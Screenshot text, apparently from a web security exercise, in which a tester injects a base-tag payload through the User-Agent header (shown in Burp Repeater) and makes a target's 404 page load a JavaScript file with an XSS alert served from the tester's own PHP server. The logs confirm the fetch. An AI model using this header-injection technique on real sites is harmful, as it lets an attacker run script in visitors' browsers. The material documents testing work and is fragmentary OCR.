 Moscow Invitational (1968) - 4
Moscow Invitational (1968) - 4
Not secure
192.168.125.11:7000/asds
7
V
Page Not Found
Awwww...Don't cry. It's just a 404 Error!
callback@callback: ~
File Edit View Search Terminal Help
callback@callback:~$ cd static/js/
callback@callback:~/static/js$ touch main.js
callback@callback:~/static/js$ nano main.js
callback@callback:~/static/js$ cat main.js
<script>alert(1)</script>
callback@callback:~/static/js$ cd
callback@callback:~$ php -S 0.0.0.0:1234
PHP 7.2.24-0ubuntu0.18.04.7 Development Server started at Wed Apr 21 17:10:27 2021
Listening on http://0.0.0.0:1234
Document root is /home/callback
Press Ctrl-C to quit.
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39500 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39502 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39506 [404]: /static/vendor/jquery/jquery-3.2.1.min.js - No such file or directory
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39508 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39512 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 17:14:11 2021] 10.2.0.4:39510 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 17:14:12 2021] 10.2.0.4:39522 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
[Wed Apr 21 17:14:12 2021] 10.2.0.4:39520 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 17:14:12 2021] 10.2.0.4:39526 [200]: /static/js/main.js
[Wed Apr 21 17:14:13 2021] 10.2.0.4:39548 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 17:14:13 2021] 10.2.0.4:39560 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 17:14:13 2021] 10.2.0.4:39564 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 17:14:14 2021] 10.2.0.4:39568 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 17:14:14 2021] 10.2.0.4:39572 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 17:14:15 2021] 10.2.0.4:39576 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 17:14:15 2021] 10.2.0.4:39580 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options Logger++ Additional Scanner Checks
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://192.168.125.11:7000
Request
Pretty Raw \n Actions
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <base href="http://192.168.125.100:1234/">
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/19.10.0
Search... 0 matches
Done 5,208 bytes | 302 millis
INSPECTOR